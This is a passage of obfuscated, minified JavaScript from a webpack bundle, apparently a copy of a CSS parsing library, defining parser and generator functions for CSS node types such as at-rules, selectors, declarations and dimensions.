X=Q(0x1304),q=Q(0xd33),p=Q(0x791);const C={'generic':!0x0,'cssWideKeywords':X['v'],...q['A'],'node':p};},0x58d:(V,K,Q)=>{'use strict';function X(C,U){const Ud=a2x;return Ud(0xc2d)==typeof U&&/^\s*\|/[Ud(0x5ec)](U)?Ud(0xc2d)==typeof C?C+U:U[Ud(0x234)](/^\s*\|\s*/,''):U||null;}function q(C,U){const UR=a2x,M=Object[UR(0x60c)](null);for(const [W,B]of Object[UR(0xb1f)](C))if(B){M[W]={};for(const I of Object[UR(0xe0a)](B))U[UR(0xf9b)](I)&&(M[W][I]=B[I]);}return M;}function p(C,U){const Um=a2x,M={...C};for(const [W,B]of Object[Um(0xb1f)](U))switch(W){case Um(0x2ab):M[W]=Boolean(B);break;case Um(0xf74):M[W]=C[W]?[...C[W],...B]:B||[];break;case Um(0xb49):M[W]={...C[W]};for(const [I,s]of Object[Um(0xb1f)](B))M[W][I]=Array[Um(0x69b)](s)?s:[];break;case Um(0x6ec):M[W]={...C[W]};for(const [v,L]of Object[Um(0xb1f)](B)){const A=M[W][v]||{},g=M[W][v]={'prelude':A[Um(0xa14)]||null,'descriptors':{...A[Um(0x7d4)]}};if(L){g[Um(0xa14)]=L[Um(0xa14)]?X(g[Um(0xa14)],L[Um(0xa14)]):g[Um(0xa14)]||null;for(const [F,h]of Object[Um(0xb1f)](L[Um(0x7d4)]||{}))g[Um(0x7d4)][F]=h?X(g[Um(0x7d4)][F],h):null;Object[Um(0xe0a)](g[Um(0x7d4)])[Um(0xe4d)]||(g[Um(0x7d4)]=null);}}break;case Um(0x73f):case Um(0xb88):M[W]={...C[W]};for(const [y,O]of Object[Um(0xb1f)](B))M[W][y]=X(M[W][y],O);break;case Um(0x4e6):case Um(0xb11):M[W]={...C[W]};for(const [P,j]of Object[Um(0xb1f)](B))M[W][P]={...M[W][P],...j};break;case Um(0xf98):M[W]={...C[W],...B};break;case Um(0x36c):case Um(0x44c):M[W]={...C[W],...q(B,[Um(0x762)])};break;case Um(0xa4f):M[W]={...C[W],...q(B,[Um(0x20e),Um(0x4b4),Um(0x762),Um(0x8c0),Um(0x2d8)])};}return M;}Q['d'](K,{'A':()=>p});},0x2320:(V,K,Q)=>{'use strict';const UJ=a2x;Q['d'](K,{'A':()=>U});var X=Q(0x80b),q=Q(0x25fe),p=Q(0x242f),C=Q(0x6d7);const U={'parseContext':{'default':UJ(0x3a4),'stylesheet':UJ(0x3a4),'atrule':UJ(0x233),'atrulePrelude'(M){const Ut=UJ;return this[Ut(0xc87)](M[Ut(0x36c)]?String(M[Ut(0x36c)]):null);},'mediaQueryList':UJ(0x726),'mediaQuery':UJ(0x1cf),'condition'(M){const UG=UJ;return this[UG(0x790)](M[UG(0xa49)]);},'rule':UJ(0xe32),'selectorList':UJ(0xd13),'selector':UJ(0xb50),'block'(){const Uu=UJ;return this[Uu(0x68a)](!0x0);},'declarationList':UJ(0xa22),'declaration':UJ(0x70f),'value':UJ(0x81c)},'features':{'supports':{'selector'(){const UZ=UJ;return this[UZ(0xb50)]();}},'container':{'style'(){const US=UJ;return this[US(0x70f)]();}}},'scope':X,'atrule':q['A'],'pseudo':p['A'],'node':C};},0xe9:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>o});const o={'node':Q(0x791)};},0x2162:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>I});var X=Q(0x11ac),q=Q(0x1766),p=Q(0x772),C=Q(0x2043),U=Q(0x2495),M=Q(0x1d09),W=Q(0x58d);function B(v){const Un=a2x,L=(0x0,q['C'])(v),A=(0x0,U['j'])(v),g=(0x0,p['o'])(v),{fromPlainObject:F,toPlainObject:y}=(0x0,C['L'])(A),O={'lexer':null,'createLexer':P=>new M['J'](P,O,O[Un(0x93f)][Un(0x4b4)]),'tokenize':X['qw'],'parse':L,'generate':g,'walk':A,'find':A[Un(0x515)],'findLast':A[Un(0x455)],'findAll':A[Un(0x8ff)],'fromPlainObject':F,'toPlainObject':y,'fork'(P){const UY=Un,j=(0x0,W['A'])({},v);return B(UY(0x21d)==typeof P?P(j):(0x0,W['A'])(j,P));}};return O[Un(0x93f)]=new M['J']({'generic':v[Un(0x2ab)],'cssWideKeywords':v[Un(0xf74)],'units':v[Un(0xb49)],'types':v[Un(0x73f)],'atrules':v[Un(0x6ec)],'properties':v[Un(0xb88)],'node':v[Un(0xa4f)]},O),O;}const I=v=>B((0x0,W['A'])({},v));},0x1dd3:(V,K,Q)=>{'use strict';function o(){const Ue=a2x;return this[Ue(0x639)](this[Ue(0x374)](null,!0x1));}Q['d'](K,{'A':()=>o});},0x20a0:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>q});var X=Q(0x11ac);function q(){const Ur=a2x,p=this[Ur(0xf0f)]();if(this[Ur(0x5c0)](),p[Ur(0x424)](this[Ur(0x4d5)]()),this[Ur(0x5c0)](),this[Ur(0x364)]===X['A9']){p[Ur(0x424)](this[Ur(0xb72)]());const C=this[Ur(0x470)],U=this[Ur(0x2d7)]?this[Ur(0x81c)](null):this[Ur(0x374)](this[Ur(0x7fb)],!0x1);if(Ur(0x81c)===U[Ur(0xb60)]&&U[Ur(0xa64)][Ur(0x47a)]){for(let M=C-this[Ur(0x470)];M<=0x0;M++)if(this[Ur(0xa84)](M)===X['M$']){U[Ur(0xa64)][Ur(0x208)]({'type':Ur(0x938),'loc':null,'value':'\x20'});break;}}p[Ur(0x424)](U);}return p;}},0x1254:(V,K,Q)=>{'use strict';Q['d'](K,{'A':()=>U});var X=Q(0x2162),q=Q(0x1f49),p=Q(0x2320),C=Q(0xe9);const U=(0x0,X['A'])({...q['A'],...p['A'],...C['A']});},0x1a26:(V,K,Q)=>{'use strict';const M0=a2x;Q['r'](K),Q['d'](K,{'generate':()=>O,'name':()=>A,'parse':()=>y,'structure':()=>F});var X=Q(0x11ac);const q=0x2b,C=0x2d,U=0x6e,M=!0x0,W=!0x1;function B(P,j){const Ub=a2x;let N=this[Ub(0x954)]+P;const E=this[Ub(0x803)](N);for(E!==q&&E!==C||(j&&this[Ub(0xa4e)](Ub(0xb2c)),N++);N<this[Ub(0xc93)];N++)(0x0,X['yp'])(this[Ub(0x803)](N))||this[Ub(0xa4e)](Ub(0x68b),N);}function I(P){const Uf=a2x;return B[Uf(0xb85)](this,0x0,P);}function v(P,j){const UT=a2x;if(!this[UT(0xd33)](this[UT(0x954)]+P,j)){let N='';switch(j){case U:N=UT(0x5d2);break;case C:N=UT(0x536);}this[UT(0xa4e)](N,this[UT(0x954)]+P);}}function L(){const Ua=a2x;let P=0x0,j=0x0,N=this[Ua(0x364)];for(;N===X['M$']||N===X['Mw'];)N=this[Ua(0xa84)](++P);if(N!==X['wN']){if(!this[Ua(0xe4e)](q,P)&&!this[Ua(0xe4e)](C,P))return null;j=this[Ua(0xe4e)](q,P)?q:C;do{N=this[Ua(0xa84)](++P);}while(N===X['M$']||N===X['Mw']);N!==X['wN']&&(this[Ua(0x3a9)](P),I[Ua(0xb85)](this,M));}return P>0x0&&this[Ua(0x3a9)](P),0x0===j&&(N=this[Ua(0x803)](this[Ua(0x954)]),N!==q&&N!==C&&this[Ua(0xa4e)](Ua(0x114))),I[Ua(0xb85)](this,0x0!==j),j===C?'-'+this[Ua(0x3d3)](X['wN']):this[Ua(0x3d3)](X['wN']);}const A=M0(0xa37),F={'a':[String,null],'b':[String,null]};function y(){const M1=M0,P=this[M1(0x954)];let j=null,N=null;if(this[M1(0x364)]===X['wN'])I[M1(0xb85)](this,W),N=this[M1(0x3d3)](X['wN']);else{if(this[M1(0x364)]===X['Vy']&&this[M1(0xd33)](this[M1(0x954)],C))switch(j='-1',v[M1(0xb85)](this,0x1,U),this[M1(0xc93)]-this[M1(0x954)]){case 0x2:this[M1(0x8a6)](),N=L[M1(0xb85)](this);break;case 0x3:v[M1(0xb85)](this,0x2,C),this[M1(0x8a6)](),this[M1(0x5c0)](),I[M1(0xb85)](this,M),N='-'+this[M1(0x3d3)](X['wN']);break;default:v[M1(0xb85)](this,0x2,C),B[M1(0xb85)](this,0x3,M),this[M1(0x8a6)](),N=this[M1(0x727)](P+0x2);}else{if(this[M1(0x364)]===X['Vy']||this[M1(0xe4e)](q)&&this[M1(0xa84)](0x1)===X['Vy']){let E=0x0;switch(j='1',this[M1(0xe4e)](q)&&(E=0x1,this[M1(0x8a6)]()),v[M1(0xb85)](this,0x0,U),this[M1(0xc93)]-this[M1(0x954)]){case 0x1:this[M1(0x8a6)](),N=L[M1(0xb85)](this);break;case 0x2:v[M1(0xb85)](this,0x1,C),this[M1(0x8a6)](),this[M1(0x5c0)](),I[M1(0xb85)](this,M),N='-'+this[M1(0x3d3)](X['wN']);break;default:v[M1(0xb85)](this,0x1,C),B[M1(0xb85)](this,0x2,M),this[M1(0x8a6)](),N=this[M1(0x727)](P+E+0x1);}}else{if(this[M1(0x364)]===X['fg']){const k=this[M1(0x803)](this[M1(0x954)]),w=k===q||k===C;let D=this[M1(0x954)]+w;for(;D<this[M1(0xc93)]&&(0x0,X['yp'])(this[M1(0x803)](D));D++);D===this[M1(0x954)]+w&&this[M1(0xa4e)](M1(0x68b),this[M1(0x954)]+w),v[M1(0xb85)](this,D-this[M1(0x954)],U),j=this[M1(0x945)](P,D),D+0x1===this[M1(0xc93)]?(this[M1(0x8a6)](),N=L[M1(0xb85)](this)):(v[M1(0xb85)](this,D-this[M1(0x954)]+0x1,C),D+0x2===this[M1(0xc93)]?(this[M1(0x8a6)](),this[M1(0x5c0)](),I[M1(0xb85)](this,M),N='-'+this[M1(0x3d3)](X['wN'])):(B[M1(0xb85)](this,D-this[M1(0x954)]+0x2,M),this[M1(0x8a6)](),N=this[M1(0x727)](D+0x1)));}else this[M1(0xa4e)]();}}}return null!==j&&j[M1(0x803)](0x0)===q&&(j=j[M1(0xde)](0x1)),null!==N&&N[M1(0x803)](0x0)===q&&(N=N[M1(0xde)](0x1)),{'type':M1(0xa37),'loc':this[M1(0xf1d)](P,this[M1(0x954)]),'a':j,'b':N};}function O(P){const M2=M0;if(P['a']){const j=('+1'===P['a']||'1'===P['a']?'n':'-1'===P['a']&&'-n')||P['a']+'n';if(P['b']){const N='-'===P['b'][0x0]||'+'===P['b'][0x0]?P['b']:'+'+P['b'];this[M2(0x1e6)](j+N);}else this[M2(0x1e6)](j);}else this[M2(0x1e6)](P['b']);}},0xdc2:(V,K,Q)=>{'use strict';const M5=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>C,'parse':()=>W,'structure':()=>M,'walkContext':()=>U});var X=Q(0x11ac);function q(){const M3=a2x;return this[M3(0x374)](this[M3(0x9d5)],!0x0);}function p(){const M4=a2x;for(let I,v=0x1;I=this[M4(0xa84)](v);v++){if(I===X['Q0'])return!0x0;if(I===X['X6']||I===X['zu'])return!0x1;}return!0x1;}const C=M5(0x233),U=M5(0x36c),M={'name':String,'prelude':[M5(0xc87),M5(0x374),null],'block':[M5(0x68a),null]};function W(I=!0x1){const M6=M5,v=this[M6(0x954)];let L,A,g=null,F=null;switch(this[M6(0x170)](X['zu']),L=this[M6(0x727)](v+0x1),A=L[M6(0xe6a)](),this[M6(0x5c0)](),!0x1===this[M6(0x13b)]&&this[M6(0x364)]!==X['X6']&&this[M6(0x364)]!==X['Qq']&&(g=this[M6(0xfe)]?this[M6(0x909)](this[M6(0xc87)][M6(0x607)](this,L,I),q):q[M6(0xb85)](this,this[M6(0x470)]),this[M6(0x5c0)]()),this[M6(0x364)]){case X['Qq']:this[M6(0x8a6)]();break;case X['X6']:F=hasOwnProperty[M6(0xb85)](this[M6(0x36c)],A)&&M6(0x21d)==typeof this[M6(0x36c)][A][M6(0x1d8)]?this[M6(0x36c)][A][M6(0x1d8)][M6(0xb85)](this,I):this[M6(0x68a)](p[M6(0xb85)](this));}return{'type':M6(0x233),'loc':this[M6(0xf1d)](v,this[M6(0x954)]),'name':L,'prelude':g,'block':F};}function B(I){const M7=M5;this[M7(0x38a)](X['zu'],'@'+I[M7(0x20e)]),null!==I[M7(0xa14)]&&this[M7(0xa4f)](I[M7(0xa14)]),I[M7(0x1d8)]?this[M7(0xa4f)](I[M7(0x1d8)]):this[M7(0x38a)](X['Qq'],';');}},0x1a05:(V,K,Q)=>{'use strict';const M8=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>C,'walkContext':()=>p});var X=Q(0x11ac);const q=M8(0xc87),p=M8(0xb02),C={'children':[[]]};function U(W){const M9=M8;let B=null;return null!==W&&(W=W[M9(0xe6a)]()),this[M9(0x5c0)](),B=hasOwnProperty[M9(0xb85)](this[M9(0x36c)],W)&&M9(0x21d)==typeof this[M9(0x36c)][W][M9(0xa14)]?this[M9(0x36c)][W][M9(0xa14)][M9(0xb85)](this):this[M9(0x3a6)](this[M9(0x4e6)][M9(0xc87)]),this[M9(0x5c0)](),!0x0!==this[M9(0x13b)]&&this[M9(0x364)]!==X['X6']&&this[M9(0x364)]!==X['Qq']&&this[M9(0xa4e)](M9(0x98d)),{'type':M9(0xc87),'loc':this[M9(0x210)](B),'children':B};}function M(W){const Mi=M8;this[Mi(0xa64)](W);}},0x578:(V,K,Q)=>{'use strict';const MH=a2x;Q['r'](K),Q['d'](K,{'generate':()=>y,'name':()=>L,'parse':()=>F,'structure':()=>A});var X=Q(0x11ac);const q=0x24,C=0x2a,U=0x3d,M=0x5e,W=0x7c,B=0x7e;function I(){const Mx=a2x;this[Mx(0x13b)]&&this[Mx(0xa4e)](Mx(0xe0b));const O=this[Mx(0x954)];let P=!0x1;return this[Mx(0xe4e)](C)?(P=!0x0,this[Mx(0x8a6)]()):this[Mx(0xe4e)](W)||this[Mx(0x170)](X['Vy']),this[Mx(0xe4e)](W)?this[Mx(0x803)](this[Mx(0x954)]+0x1)!==U?(this[Mx(0x8a6)](),this[Mx(0x170)](X['Vy'])):P&&this[Mx(0xa4e)](Mx(0xa75),this[Mx(0xc93)]):P&&this[Mx(0xa4e)](Mx(0x624)),{'type':Mx(0x4d5),'loc':this[Mx(0xf1d)](O,this[Mx(0x954)]),'name':this[Mx(0x727)](O)};}function v(){const Mz=a2x,O=this[Mz(0x954)],P=this[Mz(0x803)](O);return P!==U&&P!==B&&P!==M&&P!==q&&P!==C&&P!==W&&this[Mz(0xa4e)](Mz(0xa33)),this[Mz(0x8a6)](),P!==U&&(this[Mz(0xe4e)](U)||this[Mz(0xa4e)](Mz(0x3fd)),this[Mz(0x8a6)]()),this[Mz(0x727)](O);}const L=MH(0x854),A={'name':MH(0x4d5),'matcher':[String,null],'value':[MH(0xee1),MH(0x4d5),null],'flags':[String,null]};function F(){const MV=MH,O=this[MV(0x954)];let P,j=null,N=null,E=null;return this[MV(0x170)](X['hk']),this[MV(0x5c0)](),P=I[MV(0xb85)](this),this[MV(0x5c0)](),this[MV(0x364)]!==X['Oh']&&(this[MV(0x364)]!==X['Vy']&&(j=v[MV(0xb85)](this),this[MV(0x5c0)](),N=this[MV(0x364)]===X['Qf']?this[MV(0xee1)]():this[MV(0x4d5)](),this[MV(0x5c0)]()),this[MV(0x364)]===X['Vy']&&(E=this[MV(0x3d3)](X['Vy']),this[MV(0x5c0)]())),this[MV(0x170)](X['Oh']),{'type':MV(0x854),'loc':this[MV(0xf1d)](O,this[MV(0x954)]),'name':P,'matcher':j,'value':N,'flags':E};}function y(O){const MK=MH;this[MK(0x38a)](X['_i'],'['),this[MK(0xa4f)](O[MK(0x20e)]),null!==O[MK(0x657)]&&(this[MK(0x1e6)](O[MK(0x657)]),this[MK(0xa4f)](O[MK(0xcbf)])),null!==O[MK(0x679)]&&this[MK(0x38a)](X['Vy'],O[MK(0x679)]),this[MK(0x38a)](X['_i'],']');}},0x39c:(V,K,Q)=>{'use strict';const Mp=a2x;Q['r'](K),Q['d'](K,{'generate':()=>A,'name':()=>B,'parse':()=>L,'structure':()=>v,'walkContext':()=>I});var X=Q(0x11ac);const q=0x26;function C(){const MQ=a2x;return this[MQ(0x374)](null,!0x0);}function U(){const Mo=a2x;return this[Mo(0x909)](this[Mo(0xe32)],C);}function M(){const MX=a2x;return this[MX(0x374)](this[MX(0xdca)],!0x0);}function W(){const Mq=a2x;if(this[Mq(0x364)]===X['Qq'])return M[Mq(0xb85)](this,this[Mq(0x470)]);const g=this[Mq(0x909)](this[Mq(0x70f)],M);return this[Mq(0x364)]===X['Qq']&&this[Mq(0x8a6)](),g;}const B=Mp(0x68a),I=Mp(0x1d8),v={'children':[[Mp(0x233),Mp(0xe32),Mp(0x70f)]]};function L(g){const MC=Mp,F=g?W:U,y=this[MC(0x954)];let O=this[MC(0xf0f)]();this[MC(0x170)](X['X6']);P:for(;!this[MC(0x13b)];)switch(this[MC(0x364)]){case X['Q0']:break P;case X['M$']:case X['Mw']:this[MC(0x8a6)]();break;case X['zu']:O[MC(0x424)](this[MC(0x909)](this[MC(0x233)][MC(0x607)](this,g),C));break;default:g&&this[MC(0xe4e)](q)?O[MC(0x424)](U[MC(0xb85)](this)):O[MC(0x424)](F[MC(0xb85)](this));}return this[MC(0x13b)]||this[MC(0x170)](X['Q0']),{'type':MC(0x68a),'loc':this[MC(0xf1d)](y,this[MC(0x954)]),'children':O};}function A(g){const MU=Mp;this[MU(0x38a)](X['X6'],'{'),this[MU(0xa64)](g,F=>{const MM=MU;MM(0x70f)===F[MM(0xb60)]&&this[MM(0x38a)](X['Qq'],';');}),this[MU(0x38a)](X['Q0'],'}');}},0x23c0:(V,K,Q)=>{'use strict';const MW=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=MW(0xd45),p={'children':[[]]};function C(M,W){const MB=MW,B=this[MB(0x954)];let I=null;return this[MB(0x170)](X['hk']),I=M[MB(0xb85)](this,W),this[MB(0x13b)]||this[MB(0x170)](X['Oh']),{'type':MB(0xd45),'loc':this[MB(0xf1d)](B,this[MB(0x954)]),'children':I};}function U(M){const MI=MW;this[MI(0x38a)](X['_i'],'['),this[MI(0xa64)](M),this[MI(0x38a)](X['_i'],']');}},0x2305:(V,K,Q)=>{'use strict';const Ms=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=Ms(0xa41),p=[];function C(){const Mv=Ms,M=this[Mv(0x954)];return this[Mv(0x170)](X['zG']),{'type':Mv(0xa41),'loc':this[Mv(0xf1d)](M,this[Mv(0x954)])};}function U(){const ML=Ms;this[ML(0x38a)](X['zG'],ML(0xc41));}},0x631:(V,K,Q)=>{'use strict';const MA=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=MA(0xca7),p=[];function C(){const Mg=MA,M=this[Mg(0x954)];return this[Mg(0x170)](X['lh']),{'type':Mg(0xca7),'loc':this[Mg(0xf1d)](M,this[Mg(0x954)])};}function U(){const MF=MA;this[MF(0x38a)](X['lh'],MF(0x84b));}},0x41c:(V,K,Q)=>{'use strict';const Mh=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x2e,p=Mh(0x798),C={'name':String};function U(){const My=Mh;return this[My(0x671)](q),{'type':My(0x798),'loc':this[My(0xf1d)](this[My(0x954)]-0x1,this[My(0xc93)]),'name':this[My(0x3d3)](X['Vy'])};}function M(W){const MO=Mh;this[MO(0x38a)](X['_i'],'.'),this[MO(0x38a)](X['Vy'],W[MO(0x20e)]);}},0x92b:(V,K,Q)=>{'use strict';const MP=a2x;Q['r'](K),Q['d'](K,{'generate':()=>I,'name':()=>M,'parse':()=>B,'structure':()=>W});var X=Q(0x11ac);const q=0x2b,p=0x2f,C=0x3e,U=0x7e,M=MP(0x794),W={'name':String};function B(){const Mj=MP,v=this[Mj(0x954)];let L;switch(this[Mj(0x364)]){case X['M$']:L='\x20';break;case X['_i']:switch(this[Mj(0x803)](this[Mj(0x954)])){case C:case q:case U:this[Mj(0x8a6)]();break;case p:this[Mj(0x8a6)](),this[Mj(0xd17)](Mj(0x4b5)),this[Mj(0x671)](p);break;default:this[Mj(0xa4e)](Mj(0x9a3));}L=this[Mj(0x727)](v);}return{'type':Mj(0x794),'loc':this[Mj(0xf1d)](v,this[Mj(0x954)]),'name':L};}function I(v){const MN=MP;this[MN(0x1e6)](v[MN(0x20e)]);}},0x1334:(V,K,Q)=>{'use strict';const Ml=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x11ac);const q=0x2a,p=0x2f,C=Ml(0xd2d),U={'value':String};function M(){const ME=Ml,B=this[ME(0x954)];let I=this[ME(0xc93)];return this[ME(0x170)](X['Mw']),I-B+0x2>=0x2&&this[ME(0x803)](I-0x2)===q&&this[ME(0x803)](I-0x1)===p&&(I-=0x2),{'type':ME(0xd2d),'loc':this[ME(0xf1d)](B,this[ME(0x954)]),'value':this[ME(0x945)](B+0x2,I)};}function W(B){const Mk=Ml;this[Mk(0x38a)](X['Mw'],'/*'+B[Mk(0xcbf)]+'*/');}},0xcbc:(V,K,Q)=>{'use strict';const Mw=a2x;Q['r'](K),Q['d'](K,{'generate':()=>B,'name':()=>p,'parse':()=>W,'structure':()=>C});var X=Q(0x11ac);const q=new Set([X['Qx'],X['no'],X['LT']]),p=Mw(0x790),C={'kind':String,'children':[[Mw(0x4d5),Mw(0xb55),Mw(0x921),Mw(0xafe),Mw(0x6f3)]]};function U(I){const MD=Mw;return this[MD(0xb9c)](0x1)===X['Vy']&&q[MD(0x1fb)](this[MD(0xb9c)](0x2))?this[MD(0xb55)](I):this[MD(0xafe)](I);}const M={'media':U,'container':U,'supports'(){const Mc=Mw;return this[Mc(0x6f3)]();}};function W(I=Mw(0xea0)){const Md=Mw,v=this[Md(0xf0f)]();g:for(;!this[Md(0x13b)];)switch(this[Md(0x364)]){case X['Mw']:case X['M$']:this[Md(0x8a6)]();continue;case X['Vy']:v[Md(0x424)](this[Md(0x4d5)]());break;case X['AJ']:{let L=this[Md(0x909)](()=>M[I][Md(0xb85)](this,I),()=>null);L||(L=this[Md(0x909)](()=>{const MR=Md;this[MR(0x170)](X['AJ']);const A=this[MR(0x790)](I);return this[MR(0x170)](X['no']),A;},()=>this[Md(0x6eb)](I))),v[Md(0x424)](L);break;}case X['zt']:{let A=this[Md(0x909)](()=>this[Md(0x921)](I),()=>null);A||(A=this[Md(0x6eb)](I)),v[Md(0x424)](A);break;}default:break g;}return v[Md(0x47a)]&&this[Md(0xa4e)](Md(0x396)),{'type':Md(0x790),'loc':this[Md(0x210)](v),'kind':I,'children':v};}function B(I){const Mm=Mw;I[Mm(0xa64)][Mm(0x18c)](v=>{const MJ=Mm;MJ(0x790)===v[MJ(0xb60)]?(this[MJ(0x38a)](X['AJ'],'('),this[MJ(0xa4f)](v),this[MJ(0x38a)](X['no'],')')):this[MJ(0xa4f)](v);});}},0x23d:(V,K,Q)=>{'use strict';const MZ=a2x;Q['r'](K),Q['d'](K,{'generate':()=>k,'name':()=>P,'parse':()=>E,'structure':()=>N,'walkContext':()=>j});var X=Q(0xc8c),q=Q(0x11ac);const C=0x21,U=0x23,M=0x24,W=0x26,B=0x2a,I=0x2b,L=0x2f;function A(){const Mt=a2x;return this[Mt(0x374)](this[Mt(0x7fb)],!0x0);}function F(){const MG=a2x;return this[MG(0x374)](this[MG(0x7fb)],!0x1);}function O(){const Mu=a2x,J=this[Mu(0x470)],G=this[Mu(0x81c)]();return Mu(0x374)!==G[Mu(0xb60)]&&!0x1===this[Mu(0x13b)]&&this[Mu(0x364)]!==q['Qq']&&!0x1===this[Mu(0xe4e)](C)&&!0x1===this[Mu(0xe3b)](J)&&this[Mu(0xa4e)](),G;}const P=MZ(0x70f),j=MZ(0x353),N={'important':[Boolean,String],'property':String,'value':[MZ(0x81c),MZ(0x374)]};function E(){const MS=MZ,J=this[MS(0x954)],G=this[MS(0x470)],Z=D[MS(0xb85)](this),S=(0x0,X['vs'])(Z),Y=S?this[MS(0x2d7)]:this[MS(0x27c)],T=S?F:A;let i0,i1=!0x1;this[MS(0x5c0)](),this[MS(0x170)](q['Qx']);const i2=this[MS(0x470)];if(S||this[MS(0x5c0)](),i0=Y?this[MS(0x909)](O,T):T[MS(0xb85)](this,this[MS(0x470)]),S&&MS(0x81c)===i0[MS(0xb60)]&&i0[MS(0xa64)][MS(0x47a)]){for(let i3=i2-this[MS(0x470)];i3<=0x0;i3++)if(this[MS(0xa84)](i3)===q['M$']){i0[MS(0xa64)][MS(0x208)]({'type':MS(0x938),'loc':null,'value':'\x20'});break;}}return this[MS(0xe4e)](C)&&(i1=R[MS(0xb85)](this),this[MS(0x5c0)]()),!0x1===this[MS(0x13b)]&&this[MS(0x364)]!==q['Qq']&&!0x1===this[MS(0xe3b)](G)&&this[MS(0xa4e)](),{'type':MS(0x70f),'loc':this[MS(0xf1d)](J,this[MS(0x954)]),'important':i1,'property':Z,'value':i0};}function k(J){const Mn=MZ;this[Mn(0x38a)](q['Vy'],J[Mn(0x20b)]),this[Mn(0x38a)](q['Qx'],':'),this[Mn(0xa4f)](J[Mn(0xcbf)]),J[Mn(0xd89)]&&(this[Mn(0x38a)](q['_i'],'!'),this[Mn(0x38a)](q['Vy'],!0x0===J[Mn(0xd89)]?Mn(0xd89):J[Mn(0xd89)]));}function D(){const MY=MZ,J=this[MY(0x954)];if(this[MY(0x364)]===q['_i'])switch(this[MY(0x803)](this[MY(0x954)])){case B:case M:case I:case U:case W:this[MY(0x8a6)]();break;case L:this[MY(0x8a6)](),this[MY(0xe4e)](L)&&this[MY(0x8a6)]();}return this[MY(0x364)]===q['Vw']?this[MY(0x170)](q['Vw']):this[MY(0x170)](q['Vy']),this[MY(0x727)](J);}function R(){const Me=MZ;this[Me(0x170)](q['_i']),this[Me(0x5c0)]();const J=this[Me(0x3d3)](q['Vy']);return Me(0xd89)===J||J;}},0x201:(V,K,Q)=>{'use strict';const Mb=a2x;Q['r'](K),Q['d'](K,{'generate':()=>W,'name':()=>C,'parse':()=>M,'structure':()=>U});var X=Q(0x11ac);const q=0x26;function p(){const Mr=a2x;return this[Mr(0x374)](this[Mr(0xdca)],!0x0);}const C=Mb(0xa22),U={'children':[[Mb(0x70f),Mb(0x233),Mb(0xe32)]]};function M(){const Mf=Mb,B=this[Mf(0xf0f)]();for(;!this[Mf(0x13b)];)switch(this[Mf(0x364)]){case X['M$']:case X['Mw']:case X['Qq']:this[Mf(0x8a6)]();break;case X['zu']:B[Mf(0x424)](this[Mf(0x909)](this[Mf(0x233)][Mf(0x607)](this,!0x0),p));break;default:this[Mf(0xe4e)](q)?B[Mf(0x424)](this[Mf(0x909)](this[Mf(0xe32)],p)):B[Mf(0x424)](this[Mf(0x909)](this[Mf(0x70f)],p));}return{'type':Mf(0xa22),'loc':this[Mf(0x210)](B),'children':B};}function W(B){const MT=Mb;this[MT(0xa64)](B,I=>{const Ma=MT;Ma(0x70f)===I[Ma(0xb60)]&&this[Ma(0x38a)](X['Qq'],';');});}},0x1fa5:(V,K,Q)=>{'use strict';const W0=a2x;Q['r'](K),Q['d'](K,{'generate':()=>U,'name':()=>q,'parse':()=>C,'structure':()=>p});var X=Q(0x11ac);const q=W0(0x2b6),p={'value':String,'unit':String};function C(){const W1=W0,M=this[W1(0x954)],W=this[W1(0x83f)](X['fg']);return{'type':W1(0x2b6),'loc':this[W1(0xf1d)](M,this[W1(0x954)]),'value':W,'unit':this[W1(0x945)](M+W[W1(0xe4d)],this[W1(0x954)])};}function U(M){const W2=W0;this[W2(0x38a)](X['fg'],M[W2(0xcbf)]+M[W2(0x4d3)]);}},0xe8b:(V,K,Q)=>{'use strict';const W3=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>p,'parse':()=>U,'structure':()=>C});var X=Q(0x11ac);const q=0x2f,p=W3(0xb55),C={'kind':String,'name':String,'value':[W3(0x4d5),W3(0xe45),W3(0x2b6),W3(0xdb4),W3(0x124),null]};function U(W){const W4=W3,B=this[W4(0x954)];let I,v=null;if(this[W4(0x170)](X['AJ']),this[W4(0x5c0)](),I=this[W4(0x3d3)](X['Vy']),this[W4(0x5c0)](),this[W4(0x364)]!==X['no']){switch(this[W4(0x170)](X['Qx']),this[W4(0x5c0)](),this[W4(0x364)]){case X['wN']:v=this[W4(0xd85)](0x1)===X['_i']?this[W4(0xdb4)]():this[W4(0xe45)]();break;case X['fg']:v=this[W4(0x2b6)]();break;case X['Vy']:v=this[W4(0x4d5)]();break;case X['zt']:v=this[W4(0x909)](()=>{const W5=W4,L=this[W5(0x124)](this[W5(0x3a6)],this[W5(0x4e6)][W5(0x81c)]);return this[W5(0x5c0)](),this[W5(0xe4e)](q)&&this[W5(0xa4e)](),L;},()=>this[W4(0xdb4)]());break;default:this[W4(0xa4e)](W4(0x6b6));}this[W4(0x5c0)]();}return this[W4(0x13b)]||this[W4(0x170)](X['no']),{'type':W4(0xb55),'loc':this[W4(0xf1d)](B,this[W4(0x954)]),'kind':W,'name':I,'value':v};}function M(W){const W6=W3;this[W6(0x38a)](X['AJ'],'('),this[W6(0x38a)](X['Vy'],W[W6(0x20e)]),null!==W[W6(0xcbf)]&&(this[W6(0x38a)](X['Qx'],':'),this[W6(0xa4f)](W[W6(0xcbf)])),this[W6(0x38a)](X['no'],')');}},0x753:(V,K,Q)=>{'use strict';const W7=a2x;Q['r'](K),Q['d'](K,{'generate':()=>M,'name':()=>q,'parse':()=>U,'structure':()=>p});var X=Q(0x11ac);const q=W7(0x921),p={'kind':String,'feature':String,'value':[W7(0x70f),W7(0xb50)]};function C(W,B){const 